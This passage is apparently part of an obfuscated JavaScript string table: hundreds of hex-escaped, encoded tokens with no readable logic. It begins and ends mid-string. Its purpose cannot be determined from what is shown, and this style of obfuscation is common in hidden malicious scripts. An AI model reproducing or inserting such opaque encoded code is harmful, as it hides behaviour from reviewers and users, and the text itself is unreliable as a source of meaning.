\x71\x77\x72\x35\x46\x77\x72\x72\x43\x6f\x33\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x6b\x63\x77\x70\x59\x3d','\x77\x34\x77\x4a\x63\x63\x4b\x76\x53\x41\x6f\x4e','\x4b\x77\x72\x43\x70\x4d\x4f\x53\x58\x63\x4f\x5a\x47\x45\x37\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x6c\x6a\x44\x6f\x73\x4b\x64\x42\x48\x6f\x3d','\x77\x71\x33\x43\x6f\x4d\x4f\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x77\x3d\x3d','\x57\x57\x4a\x35\x77\x37\x50\x44\x6f\x4d\x4b\x51\x77\x37\x41\x4d\x4e\x79\x6b\x78\x77\x37\x44\x43\x71\x41\x46\x75\x77\x34\x44\x43\x68\x6d\x34\x3d','\x64\x63\x4f\x4c\x4d\x73\x4b\x30','\x77\x6f\x46\x74\x77\x6f\x6c\x64\x4e\x38\x4f\x34\x77\x71\x67\x3d','\x4d\x73\x4f\x32\x77\x72\x56\x68\x77\x72\x39\x46\x4a\x4d\x4b\x47\x59\x78\x51\x31\x58\x6c\x37\x43\x70\x38\x4f\x67','\x77\x6f\x48\x43\x67\x6a\x45\x72\x65\x67\x3d\x3d','\x45\x31\x70\x5a\x4d\x69\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x72\x44\x67\x30\x4d\x3d','\x41\x4d\x4b\x66\x41\x63\x4b\x77\x48\x73\x4f\x71\x46\x58\x2f\x43\x73\x30\x41\x3d','\x77\x6f\x37\x44\x67\x47\x38\x3d','\x77\x6f\x39\x4c\x77\x6f\x58\x44\x6f\x38\x4b\x4b\x77\x72\x45\x3d','\x42\x30\x66\x44\x69\x6d\x5a\x71\x49\x51\x3d\x3d','\x55\x77\x72\x44\x67\x77\x3d\x3d','\x77\x71\x7a\x43\x71\x38\x4f\x6c','\x77\x34\x68\x4d\x77\x35\x58\x44\x70\x4d\x4f\x6e\x62\x55\x72\x44\x68\x69\x72\x44\x6f\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x41\x77\x3d','\x64\x51\x6e\x44\x6b\x33\x6a\x43\x74\x6b\x67\x3d','\x52\x52\x70\x32','\x4f\x38\x4f\x54\x77\x70\x58\x44\x6e\x30\x62\x43\x76\x51\x3d\x3d','\x47\x56\x46\x2f','\x77\x70\x64\x54\x77\x37\x55\x3d','\x77\x37\x74\x34\x77\x36\x6b\x3d','\x77\x6f\x30\x44\x77\x72\x4d\x3d','\x53\x68\x74\x59','\x77\x6f\x30\x74\x77\x72\x78\x43\x77\x70\x62\x43\x73\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x33','\x77\x36\x51\x70\x62\x67\x3d\x3d','\x4e\x69\x54\x44\x71\x6d\x50\x44\x6b\x54\x7a\x43\x67\x4d\x4f\x32\x54\x63\x4f\x66','\x4a\x69\x4c\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x2f\x77\x37\x58\x43\x6a\x6e\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x33\x34\x3d','\x4c\x63\x4b\x59\x62\x41\x3d\x3d','\x4d\x41\x4e\x6d','\x42\x58\x34\x6d','\x77\x72\x6b\x6e\x77\x72\x4d\x3d','\x61\x73\x4b\x4b\x46\x38\x4f\x47\x4e\x63\x4f\x48','\x77\x6f\x68\x74\x77\x34\x6f\x3d','\x46\x38\x4f\x77\x63\x77\x3d\x3d','\x77\x35\x73\x79\x62\x77\x3d\x3d','\x50\x51\x7a\x43\x6f\x63\x4f\x46\x65\x73\x4f\x45','\x4a\x63\x4b\x41\x58\x41\x3d\x3d','\x53\x4d\x4b\x67\x4e\x63\x4f\x77\x4d\x63\x4f\x31\x77\x6f\x4c\x44\x6d\x53\x66\x44\x6f\x4d\x4f\x55\x52\x6a\x55\x68\x4f\x6e\x58\x43\x71\x58\x72\x44\x68\x63\x4f\x63\x44\x6c\x48\x44\x73\x55\x2f\x44\x71\x56\x6e\x44\x6a\x6d\x35\x7a\x77\x36\x59\x66\x77\x72\x62\x44\x6a\x4d\x4f\x38\x61\x57\x6b\x30\x77\x37\x6e\x43\x67\x73\x4b\x59\x77\x72\x67\x50\x77\x36\x44\x43\x71\x73\x4b\x44\x77\x70\x2f\x44\x68\x30\x4d\x74\x54\x4d\x4f\x56\x53\x73\x4b\x65\x66\x57\x38\x62\x54\x6e\x44\x44\x70\x31\x35\x7a\x43\x44\x2f\x43\x70\x51\x3d\x3d','\x46\x6d\x73\x46','\x45\x7a\x50\x44\x6c\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x62\x4d\x38\x4f\x38\x77\x71\x38\x4d\x42\x63\x4f\x43\x77\x37\x2f\x43\x67\x51\x3d\x3d','\x58\x43\x66\x44\x76\x38\x4b\x71\x63\x51\x3d\x3d','\x77\x36\x34\x55\x62\x63\x4b\x39\x58\x67\x3d\x3d','\x77\x35\x37\x44\x71\x45\x78\x46\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x34\x78\x6e\x77\x37\x6a\x43\x6c\x55\x30\x3d','\x77\x72\x54\x43\x75\x73\x4f\x41','\x58\x63\x4f\x50\x4b\x4d\x4b\x32\x77\x70\x55\x32','\x77\x71\x7a\x44\x6e\x38\x4f\x69\x77\x71\x35\x68\x77\x35\x6f\x3d','\x66\x54\x56\x37\x77\x35\x64\x42\x53\x73\x4b\x44','\x77\x6f\x48\x43\x68\x7a\x38\x78\x65\x69\x6f\x3d','\x77\x34\x49\x78\x57\x41\x3d\x3d','\x61\x44\x70\x4e\x77\x72\x70\x42\x4e\x63\x4f\x33','\x48\x63\x4f\x6e\x52\x63\x4b\x72\x77\x35\x4d\x35','\x4b\x67\x48\x43\x73\x38\x4f\x44','\x77\x6f\x4a\x6d\x77\x36\x7a\x43\x71\x73\x4b\x74\x77\x35\x34\x3d','\x4c\x56\x70\x51\x45\x43\x37\x44\x74\x51\x3d\x3d','\x77\x70\x58\x43\x6b\x31\x35\x55\x77\x70\x5a\x67\x4e\x45\x55\x77\x77\x71\x76\x43\x76\x63\x4b\x74\x58\x41\x77\x3d','\x52\x63\x4f\x2b\x47\x63\x4f\x39\x77\x35\x74\x6d\x77\x72\x6e\x44\x6f\x63\x4b\x6f\x55\x45\x39\x6f\x57\x73\x4f\x68\x77\x6f\x64\x32\x4c\x32\x6f\x55\x48\x73\x4b\x66\x77\x36\x6e\x44\x69\x31\x6b\x67\x51\x77\x58\x43\x73\x78\x73\x33\x77\x70\x66\x43\x6d\x4d\x4b\x53\x66\x41\x50\x44\x72\x47\x78\x4f\x77\x71\x5a\x67\x77\x71\x2f\x43\x6a\x77\x64\x71\x4f\x45\x37\x44\x71\x48\x50\x44\x6b\x4d\x4f\x52\x77\x72\x48\x43\x6c\x6a\x49\x63\x77\x6f\x66\x44\x6b\x38\x4b\x5a\x56\x43\x37\x43\x6f\x4d\x4b\x78\x77\x37\x64\x77\x77\x72\x59\x3d','\x54\x33\x78\x32\x77\x37\x58\x44\x73\x41\x3d\x3d','\x77\x36\x44\x43\x6f\x53\x41\x3d','\x77\x37\x6a\x43\x75\x78\x30\x47\x77\x36\x4c\x43\x74\x41\x50\x44\x6d\x77\x3d\x3d','\x43\x55\x37\x44\x6d\x77\x3d\x3d','\x52\x56\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x78\x6e\x77\x70\x52\x6e','\x4f\x38\x4b\x6d\x4d\x67\x3d\x3d','\x47\x69\x30\x78','\x63\x4d\x4b\x43\x66\x67\x3d\x3d','\x54\x46\x66\x43\x6d\x51\x3d\x3d','\x77\x34\x49\x48\x62\x77\x3d\x3d','\x77\x70\x55\x30\x77\x34\x34\x3d','\x4d\x4d\x4b\x71\x61\x77\x3d\x3d','\x59\x78\x5a\x46','\x56\x41\x44\x44\x75\x67\x3d\x3d','\x77\x35\x6f\x4e\x61\x67\x3d\x3d','\x4f\x4d\x4b\x74\x64\x56\x6f\x67\x5a\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x47','\x77\x37\x4e\x31\x77\x36\x59\x3d','\x56\x78\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x5a\x2b\x77\x35\x63\x3d','\x77\x71\x62\x44\x6e\x45\x51\x3d','\x50\x55\x62\x44\x70\x54\x4c\x44\x71\x38\x4b\x42','\x54\x43\x41\x65\x77\x6f\x49\x6f\x41\x51\x3d\x3d','\x55\x31\x74\x65\x4d\x6a\x50\x44\x74\x6d\x48\x44\x73\x41\x3d\x3d','\x53\x78\x49\x31','\x77\x71\x38\x33\x77\x71\x39\x52\x77\x71\x34\x3d','\x77\x6f\x73\x57\x77\x35\x4c\x43\x76\x73\x4b\x41\x77\x70\x38\x3d','\x4a\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x5a\x4b\x77\x35\x6b\x3d','\x77\x6f\x64\x31\x77\x35\x51\x37\x77\x71\x70\x31','\x65\x67\x54\x44\x6e\x47\x33\x43\x67\x31\x51\x3d','\x77\x70\x63\x47\x77\x34\x2f\x43\x73\x51\x3d\x3d','\x77\x37\x7a\x44\x75\x41\x5a\x53\x77\x70\x70\x72\x66\x41\x73\x32\x77\x71\x58\x43\x6f\x63\x4f\x78\x47\x47\x54\x43\x74\x67\x44\x44\x76\x38\x4f\x59\x77\x35\x50\x44\x70\x30\x76\x44\x76\x63\x4b\x41\x56\x51\x5a\x69\x77\x6f\x64\x44\x44\x44\x50\x44\x6f\x63\x4f\x53\x77\x35\x2f\x43\x67\x63\x4f\x59\x41\x73\x4b\x55\x64\x7a\x4c\x43\x6c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x77\x67\x3d','\x48\x46\x64\x57\x4a\x78\x58\x44\x71\x6e\x48\x43\x71\x43\x7a\x43\x69\x77\x3d\x3d','\x42\x41\x6c\x70\x77\x34\x4a\x37\x5a\x4d\x4b\x44\x45\x7a\x50\x44\x6e\x51\x3d\x3d','\x49\x31\x62\x44\x68\x51\x3d\x3d','\x77\x34\x76\x43\x67\x53\x77\x55\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x34\x74\x34\x77\x34\x66\x43\x69\x45\x76\x44\x70\x6e\x45\x78','\x64\x73\x4b\x51\x66\x78\x44\x43\x73\x6c\x49\x3d','\x77\x70\x34\x77\x77\x71\x35\x59','\x77\x70\x5a\x39\x77\x6f\x35\x68','\x77\x35\x4e\x73\x77\x36\x51\x3d','\x56\x6e\x39\x49','\x77\x36\x35\x54\x58\x51\x68\x70\x77\x35\x6b\x6c\x77\x34\x6a\x44\x76\x54\x70\x53\x77\x35\x30\x7a\x42\x38\x4f\x71\x62\x7a\x48\x43\x75\x73\x4b\x4b\x77\x35\x31\x55\x41\x69\x33\x44\x6c\x73\x4f\x37\x43\x63\x4b\x50\x77\x70\x74\x75\x77\x71\x58\x44\x6a\x4d\x4f\x66\x77\x34\x66\x43\x75\x4d\x4b\x38\x77\x36\x52\x38\x63\x73\x4f\x36\x4b\x51\x3d\x3d','\x58\x7a\x6a\x44\x6f\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x54\x51\x73','\x61\x6d\x74\x57','\x77\x6f\x46\x43\x77\x70\x51\x3d','\x77\x35\x76\x43\x6a\x78\x67\x3d','\x77\x34\x55\x4a\x64\x73\x4b\x79','\x4e\x53\x64\x34','\x77\x6f\x70\x74\x77\x70\x4e\x75\x4b\x73\x4f\x39','\x54\x44\x2f\x44\x73\x73\x4b\x78\x52\x6a\x66\x43\x6c\x38\x4f\x55\x4e\x53\x59\x3d','\x77\x34\x5a\x6c\x50\x51\x3d\x3d','\x66\x55\x39\x61\x4c\x63\x4b\x69\x77\x72\x72\x44\x6a\x4d\x4f\x4f\x48\x63\x4b\x5a\x77\x6f\x44\x44\x6d\x38\x4f\x73\x4c\x4d\x4b\x77\x77\x6f\x6c\x43\x61\x4d\x4b\x6f\x50\x38\x4b\x49\x77\x35\x31\x4e\x77\x34\x66\x43\x6f\x68\x54\x44\x72\x63\x4f\x73\x77\x71\x54\x44\x6c\x63\x4f\x76','\x4c\x52\x54\x43\x72\x4d\x4f\x65\x54\x77\x3d\x3d','\x4f\x31\x35\x44\x4d\x41\x3d\x3d','\x77\x70\x68\x31\x77\x34\x34\x49\x77\x72\x64\x77\x77\x72\x30\x3d','\x45\x63\x4b\x78\x42\x41\x3d\x3d','\x56\x73\x4f\x50\x4d\x73\x4b\x46\x77\x6f\x67\x7a\x48\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x63\x4f\x62','\x77\x35\x56\x6c\x77\x72\x68\x49\x77\x71\x66\x43\x72\x32\x4c\x43\x70\x44\x42\x46','\x77\x6f\x62\x43\x6e\x52\x6f\x50\x57\x67\x73\x63\x58\x47\x6b\x4b\x57\x41\x3d\x3d','\x55\x73\x4f\x67\x4e\x41\x3d\x3d','\x43\x45\x72\x44\x68\x58\x4e\x66\x50\x51\x3d\x3d','\x65\x63\x4b\x58\x42\x63\x4f\x63','\x77\x35\x4a\x32\x77\x36\x51\x3d','\x64\x6b\x56\x4d','\x77\x37\x42\x6c\x77\x36\x51\x3d','\x54\x44\x68\x43','\x66\x41\x37\x44\x6d\x32\x51\x3d','\x77\x6f\x54\x44\x6c\x6c\x6e\x44\x75\x73\x4b\x62\x44\x51\x3d\x3d','\x57\x7a\x6f\x59','\x57\x73\x4b\x71\x58\x41\x3d\x3d','\x4e\x55\x7a\x44\x72\x77\x3d\x3d','\x77\x37\x44\x44\x72\x31\x30\x4b\x77\x6f\x74\x6d\x61\x67\x73\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x46\x64\x73\x4b\x50\x77\x6f\x5a\x71\x49\x63\x4f\x46\x77\x72\x54\x43\x6e\x73\x4b\x47\x77\x70\x66\x43\x69\x4d\x4f\x42\x77\x6f\x62\x44\x72\x45\x55\x7a\x77\x70\x33\x44\x6b\x63\x4f\x54\x61\x42\x62\x43\x68\x63\x4b\x41\x61\x63\x4b\x2f\x77\x37\x38\x6e\x48\x38\x4b\x36\x77\x34\x41\x66\x59\x73\x4b\x42\x46\x68\x67\x7a\x52\x77\x3d\x3d','\x77\x34\x72\x43\x68\x54\x49\x3d','\x55\x38\x4f\x62\x77\x34\x63\x3d','\x44\x6b\x44\x44\x67\x6e\x6f\x3d','\x4a\x44\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x4a\x72\x77\x71\x55\x3d','\x62\x38\x4f\x6c\x77\x36\x70\x7a','\x77\x34\x44\x43\x67\x31\x6a\x44\x71\x53\x64\x71','\x77\x6f\x76\x44\x6e\x46\x6a\x44\x74\x73\x4b\x47\x41\x41\x3d\x3d','\x77\x70\x78\x57\x77\x70\x66\x44\x75\x51\x3d\x3d','\x77\x6f\x46\x75\x77\x34\x30\x3d','\x77\x71\x30\x34\x77\x37\x45\x3d','\x51\x38\x4b\x70\x4f\x77\x3d\x3d','\x55\x38\x4b\x50\x50\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x73\x4f\x57','\x77\x34\x46\x43\x4b\x51\x3d\x3d','\x49\x51\x78\x49','\x52\x4d\x4b\x4c\x4f\x77\x3d\x3d','\x47\x68\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x6e\x44\x69\x63\x4f\x35','\x66\x47\x7a\x43\x6e\x41\x3d\x3d','\x50\x6b\x66\x44\x72\x77\x3d\x3d','\x77\x37\x70\x35\x77\x34\x77\x37\x77\x71\x48\x43\x73\x77\x3d\x3d','\x45\x77\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x69\x79\x77\x41\x77\x36\x4c\x43\x71\x77\x44\x44\x6d\x7a\x2f\x44\x72\x63\x4b\x74','\x77\x34\x39\x42\x77\x35\x62\x44\x6f\x38\x4f\x44\x5a\x55\x76\x44\x6b\x51\x3d\x3d','\x77\x34\x73\x44\x66\x63\x4b\x70\x51\x41\x45\x4e\x61\x67\x3d\x3d','\x4b\x78\x45\x37','\x62\x42\x41\x4b','\x44\x63\x4b\x75\x57\x51\x3d\x3d','\x47\x54\x55\x72\x45\x67\x3d\x3d','\x77\x34\x67\x44\x61\x38\x4b\x49\x54\x67\x73\x4e','\x77\x6f\x44\x43\x68\x32\x34\x3d','\x42\x38\x4f\x57\x64\x63\x4b\x74\x77\x35\x51\x69\x53\x67\x30\x71\x77\x34\x44\x43\x6a\x79\x45\x46','\x77\x71\x52\x61\x77\x72\x49\x3d','\x4e\x4d\x4f\x65\x77\x70\x72\x44\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x77\x70\x52\x36\x4b\x73\x4f\x6d','\x77\x6f\x4c\x43\x6d\x78\x6f\x3d','\x53\x46\x76\x43\x70\x51\x3d\x3d','\x77\x70\x74\x74\x77\x36\x62\x43\x71\x4d\x4b\x2f\x77\x35\x2f\x43\x68\x4d\x4f\x7a\x77\x36\x51\x3d','\x77\x6f\x30\x2f\x77\x72\x73\x3d','\x77\x37\x6b\x31\x46\x52\x50\x43\x6e\x51\x3d\x3d','\x58\x48\x48\x43\x70\x55\x6c\x55\x77\x37\x4d\x3d','\x55\x42\x45\x4e','\x77\x6f\x51\x4a\x77\x35\x6f\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x50\x49\x38\x4b\x39\x77\x72\x59\x3d','\x77\x71\x33\x43\x71\x73\x4f\x41\x4b\x4d\x4b\x36\x77\x72\x73\x3d','\x64\x73\x4f\x64\x77\x34\x6f\x3d','\x77\x37\x6b\x6e\x42\x67\x72\x43\x69\x38\x4b\x61','\x4c\x73\x4f\x61\x77\x70\x6a\x44\x6d\x47\x49\x3d','\x47\x38\x4b\x34\x44\x67\x3d\x3d','\x44\x63\x4b\x30\x43\x67\x3d\x3d','\x4b\x44\x6f\x37\x45\x73\x4b\x56\x54\x38\x4b\x6a\x44\x38\x4f\x61','\x77\x70\x4c\x44\x71\x63\x4f\x52','\x46\x45\x7a\x44\x68\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x35\x4c\x43\x76\x63\x4b\x52\x77\x70\x45\x53\x77\x70\x55\x35\x43\x41\x3d\x3d','\x77\x6f\x6b\x77\x77\x35\x59\x3d','\x77\x36\x5a\x6e\x77\x36\x55\x3d','\x77\x71\x6c\x4d\x77\x71\x73\x3d','\x41\x6a\x73\x4a\x77\x70\x30\x77','\x77\x71\x66\x43\x71\x6b\x4d\x4d\x77\x6f\x74\x6d','\x77\x35\x6e\x43\x6d\x53\x4d\x3d','\x65\x38\x4b\x71\x64\x77\x3d\x3d','\x53\x7a\x6f\x76\x77\x6f\x55\x75\x47\x6a\x68\x63','\x77\x71\x67\x6b\x43\x51\x48\x43\x6a\x4d\x4b\x58','\x57\x4d\x4f\x7a\x4e\x77\x3d\x3d','\x77\x35\x74\x72\x77\x70\x78\x6e\x4d\x4d\x4f\x36\x77\x72\x6e\x44\x71\x63\x4b\x5a\x77\x6f\x48\x43\x6d\x57\x44\x44\x70\x45\x46\x38\x47\x41\x3d\x3d','\x44\x38\x4b\x53\x44\x73\x4b\x6c\x4b\x63\x4f\x74','\x77\x37\x35\x52\x77\x35\x59\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4b\x36\x54\x73\x4f\x74\x77\x71\x46\x42\x55\x4d\x4f\x4a','\x57\x4d\x4f\x45\x49\x73\x4b\x30\x77\x70\x6b\x52\x48\x51\x3d\x3d','\x77\x35\x63\x70\x62\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6d\x63\x4b\x33\x77\x35\x44\x44\x6b\x38\x4b\x43\x44\x43\x6a\x44\x69\x4d\x4b\x36\x77\x35\x55\x41\x53\x44\x66\x43\x74\x30\x37\x44\x71\x73\x4f\x56\x77\x70\x2f\x44\x6a\x30\x48\x43\x67\x38\x4b\x31\x77\x72\x6f\x43\x54\x51\x3d\x3d','\x77\x70\x34\x70\x77\x71\x68\x58\x77\x72\x37\x43\x71\x47\x4d\x3d','\x77\x6f\x42\x47\x77\x6f\x72\x44\x74\x73\x4b\x2f\x77\x71\x30\x3d','\x58\x7a\x76\x44\x70\x73\x4b\x6b\x62\x44\x62\x43\x72\x4d\x4f\x55\x44\x43\x62\x43\x75\x73\x4f\x48\x77\x34\x33\x44\x70\x47\x68\x4d\x77\x72\x73\x2f\x4a\x51\x35\x76','\x65\x69\x33\x44\x68\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6b\x38\x4b\x34\x77\x35\x72\x44\x6d\x4d\x4b\x56\x4e\x32\x37\x43\x6a\x63\x4b\x6c\x77\x34\x64\x4d\x55\x7a\x6e\x43\x74\x77\x73\x3d','\x77\x71\x35\x78\x77\x71\x73\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x67\x77\x3d\x3d','\x77\x34\x50\x43\x6a\x6d\x6b\x2b\x50\x69\x52\x62\x55\x6a\x49\x3d','\x5a\x38\x4b\x4e\x56\x73\x4f\x52\x44\x4d\x4f\x48\x77\x71\x44\x44\x76\x78\x72\x44\x67\x38\x4f\x77\x5a\x41\x3d\x3d','\x62\x78\x64\x44','\x77\x37\x31\x42\x43\x31\x30\x33\x4a\x6b\x34\x3d','\x77\x70\x4c\x44\x6c\x31\x4c\x44\x74\x4d\x4b\x55\x41\x58\x48\x43\x68\x69\x51\x3d','\x62\x54\x46\x48\x77\x72\x68\x4e\x45\x67\x3d\x3d','\x77\x37\x67\x46\x61\x51\x3d\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x72\x38\x4b\x66\x47\x63\x4f\x55\x77\x34\x48\x43\x6d\x4d\x4f\x38\x61\x4d\x4b\x72\x77\x35\x45\x64\x5a\x38\x4f\x43\x5a\x73\x4b\x70\x77\x34\x39\x59\x77\x6f\x58\x43\x73\x42\x33\x43\x74\x73\x4f\x30\x77\x37\x48\x44\x6a\x38\x4b\x77\x77\x71\x4d\x6b\x77\x37\x67\x3d','\x64\x73\x4b\x38\x62\x67\x3d\x3d','\x77\x35\x5a\x35\x77\x37\x44\x43\x6d\x55\x48\x44\x67\x48\x6b\x3d','\x77\x70\x74\x6c\x77\x34\x6b\x30','\x77\x34\x42\x6b\x4b\x51\x3d\x3d','\x77\x70\x35\x2b\x77\x35\x34\x35\x77\x72\x68\x30\x77\x72\x59\x79\x59\x41\x3d\x3d','\x57\x4d\x4b\x73\x56\x4d\x4b\x66\x77\x37\x46\x37\x77\x71\x76\x43\x75\x73\x4b\x48\x77\x72\x68\x50\x42\x30\x33\x44\x68\x63\x4f\x6b\x77\x72\x46\x61\x77\x35\x6e\x44\x74\x67\x62\x43\x6d\x51\x3d\x3d','\x61\x63\x4b\x46\x66\x52\x37\x43\x73\x67\x3d\x3d','\x77\x34\x4d\x44\x63\x63\x4b\x37\x55\x77\x34\x3d','\x77\x71\x7a\x44\x6d\x73\x4f\x73\x77\x72\x52\x68','\x77\x34\x33\x44\x71\x46\x4d\x3d','\x54\x47\x42\x76\x77\x37\x76\x44\x72\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x76\x44\x72\x6b\x39\x4c\x77\x34\x58\x43\x6d\x73\x4b\x39\x4c\x77\x3d\x3d','\x77\x71\x38\x4b\x77\x36\x6f\x3d','\x4c\x4d\x4f\x33\x63\x32\x74\x30\x77\x70\x67\x3d','\x4d\x67\x48\x43\x72\x73\x4f\x51\x54\x38\x4f\x59','\x77\x72\x41\x51\x77\x34\x6f\x3d','\x77\x70\x5a\x6b\x77\x6f\x68\x75\x4e\x38\x4f\x37\x77\x70\x4c\x43\x72\x4d\x4b\x45\x77\x6f\x50\x44\x68\x51\x3d\x3d','\x57\x33\x58\x43\x68\x51\x3d\x3d','\x52\x67\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4f\x69','\x46\x38\x4f\x33\x52\x63\x4b\x76\x77\x35\x4d\x34\x77\x71\x72\x43\x74\x67\x3d\x3d','\x57\x52\x4a\x49','\x77\x34\x39\x42\x77\x34\x4c\x44\x76\x38\x4f\x48\x5a\x33\x72\x44\x6d\x68\x76\x44\x73\x51\x3d\x3d','\x53\x58\x39\x2f\x77\x36\x37\x44\x68\x63\x4b\x53\x77\x34\x41\x77\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x6f\x6c\x42\x61','\x77\x70\x4a\x70\x77\x70\x39\x6c\x4f\x38\x4f\x68','\x52\x63\x4f\x50\x4e\x63\x4b\x6c','\x62\x44\x74\x4c\x77\x72\x5a\x56\x48\x77\x3d\x3d','\x77\x70\x62\x43\x6c\x79\x34\x70\x65\x6a\x63\x59','\x54\x79\x54\x44\x6c\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x54\x6b\x3d','\x63\x4d\x4f\x46\x77\x34\x63\x3d','\x77\x35\x48\x44\x6f\x6b\x31\x4a\x77\x35\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x58\x43\x68\x77\x77\x3d','\x77\x35\x6f\x51\x77\x35\x33\x43\x74\x38\x4b\x61\x77\x70\x67\x50\x77\x35\x73\x35\x47\x73\x4f\x64\x77\x72\x58\x44\x75\x55\x66\x43\x6c\x58\x45\x3d','\x62\x48\x44\x43\x6d\x54\x7a\x44\x74\x53\x62\x43\x67\x78\x4d\x3d','\x4c\x51\x50\x44\x70\x51\x3d\x3d','\x45\x4d\x4b\x43\x41\x73\x4b\x78\x4b\x63\x4f\x33','\x43\x7a\x73\x78\x77\x71\x58\x44\x6c\x38\x4b\x68\x77\x34\x4d\x6f\x43\x46\x31\x76\x77\x37\x2f\x44\x72\x31\x6b\x72\x77\x70\x7a\x43\x6f\x44\x45\x67\x77\x34\x4c\x43\x6e\x53\x2f\x44\x6b\x30\x6c\x32\x77\x36\x37\x43\x67\x4d\x4b\x70\x59\x73\x4f\x6b\x77\x71\x4d\x41\x77\x70\x33\x43\x76\x41\x4c\x44\x67\x38\x4b\x77\x50\x78\x59\x78','\x57\x38\x4f\x46\x4c\x38\x4b\x2f','\x77\x34\x78\x69\x77\x37\x62\x43\x6a\x30\x33\x44\x76\x51\x3d\x3d','\x4b\x51\x52\x50\x61\x63\x4b\x71\x77\x37\x45\x3d','\x4a\x7a\x72\x44\x6b\x33\x6b\x2f\x77\x37\x74\x47\x77\x6f\x6a\x44\x68\x4d\x4f\x33\x77\x6f\x44\x44\x68\x63\x4b\x58\x77\x71\x73\x53\x41\x67\x3d\x3d','\x77\x36\x42\x39\x77\x34\x34\x70\x77\x72\x41\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x75\x77\x72\x6c\x36\x77\x35\x6f\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x58\x6a\x37\x44\x6f\x4d\x4f\x74\x47\x6c\x54\x43\x6c\x67\x3d\x3d','\x77\x72\x66\x43\x72\x73\x4f\x43\x4f\x73\x4b\x72','\x50\x78\x54\x43\x73\x4d\x4f\x35\x57\x73\x4f\x64\x45\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x54\x51\x61\x77\x37\x48\x43\x75\x41\x48\x44\x6c\x7a\x6e\x43\x72\x4d\x4b\x76\x54\x4d\x4f\x73\x77\x71\x39\x48\x55\x4d\x4f\x4a\x77\x35\x55\x38\x57\x52\x76\x43\x6d\x57\x76\x43\x74\x68\x2f\x44\x6d\x30\x55\x3d','\x77\x70\x70\x43\x77\x6f\x6a\x44\x70\x4d\x4b\x75','\x4e\x78\x4a\x65','\x61\x73\x4b\x5a\x5a\x42\x44\x43\x72\x31\x54\x43\x75\x77\x3d\x3d','\x5a\x63\x4b\x48\x47\x4d\x4f\x54\x41\x4d\x4f\x62','\x5a\x38\x4b\x44\x41\x4d\x4f\x64\x45\x38\x4f\x53\x77\x72\x48\x44\x76\x68\x7a\x43\x68\x4d\x4f\x76\x5a\x68\x6b\x62\x45\x30\x72\x43\x69\x6b\x55\x3d','\x77\x35\x48\x43\x68\x53\x34\x47\x77\x37\x4d\x3d','\x77\x70\x34\x70\x77\x72\x78\x45\x77\x72\x48\x43\x71\x57\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4e\x4d\x4b\x56\x63\x77\x4e\x34\x44\x45\x67\x6c\x77\x35\x73\x3d','\x53\x4d\x4b\x6b\x56\x4d\x4b\x50\x77\x37\x6f\x3d','\x46\x4d\x4b\x53\x41\x73\x4b\x6d\x4c\x38\x4f\x73\x42\x33\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x63\x66\x77\x35\x33\x43\x72\x63\x4b\x53\x77\x70\x67\x4a\x77\x70\x59\x3d','\x77\x35\x74\x49\x77\x34\x48\x44\x73\x63\x4f\x4e\x62\x48\x48\x44\x68\x68\x50\x44\x6f\x4d\x4b\x75\x77\x70\x72\x44\x69\x4d\x4f\x6c\x62\x63\x4b\x58\x4f\x41\x3d\x3d','\x4a\x55\x7a\x44\x6e\x33\x31\x64\x4d\x42\x33\x44\x73\x63\x4b\x48\x77\x71\x66\x44\x6f\x55\x63\x34','\x63\x53\x4e\x32\x77\x34\x46\x4e\x64\x67\x3d\x3d','\x77\x35\x67\x44\x66\x63\x4b\x33\x54\x68\x49\x39\x53\x73\x4f\x71','\x77\x37\x4e\x73\x77\x